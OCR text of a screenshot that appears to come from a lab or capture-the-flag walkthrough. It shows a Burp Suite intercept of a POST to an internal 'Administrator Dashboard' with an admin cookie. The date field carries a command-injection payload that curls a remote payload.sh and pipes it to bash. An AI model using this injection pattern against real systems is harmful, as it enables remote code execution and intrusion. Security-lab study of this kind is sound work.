 Administrator Dashboard
Not secure
10.10.11.8:5000/dashb...
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running!
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forw... Drop Interc... Action Open ... Add notes HTTP/1 ?
Pretty Raw Hex \n
1
2 POST /dashboard HTTP/1.1
3 Host: 10.10.11.8:5000
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.10.11.8:5000
8 Content-Type:
application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.11.8:5000/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15 Cookie:
is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXp
H0
16 date=2023-09-15;curl
http//10.10.14.108:8001/payload.sh|bash
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 14
Inspector
Notes
? Search 0 highlights
Event log (3) All issues Memory: 116.6MB